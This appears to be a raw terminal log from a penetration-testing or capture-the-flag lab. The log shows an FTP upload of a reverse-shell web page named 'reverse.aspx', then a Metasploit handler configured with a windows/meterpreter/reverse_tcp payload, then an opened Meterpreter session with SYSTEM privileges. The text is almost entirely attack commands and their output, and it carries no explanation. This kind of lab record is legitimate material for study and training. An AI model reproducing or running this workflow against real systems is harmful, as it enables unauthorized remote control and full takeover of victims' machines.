 05-20-25  08:36AM                33570 scantodas.txt
226 Transfer complete.
ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2899 bytes sent in 0.00 secs (62.8341 MB/s)
ftp>
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => 192.168.100.5
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.5:9001
[*] Sending stage (175174 bytes) to 192.168.100.51
[*] Meterpreter session 2 opened (192.168.100.5:9001 -> 192.168.100.51:50248 ) at 2025-05-20 14:09:24 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >